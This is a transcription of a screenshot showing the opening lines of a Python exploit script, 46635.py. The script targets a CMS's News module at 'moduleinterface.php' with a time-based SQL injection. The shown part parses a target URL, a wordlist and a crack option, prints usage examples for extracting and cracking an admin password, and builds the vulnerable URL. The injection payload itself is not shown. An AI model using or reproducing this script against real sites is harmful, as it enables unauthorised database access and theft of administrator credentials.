 46635.py ×
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print "[+] Specify an url target"
26     print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
27     print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
28     print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'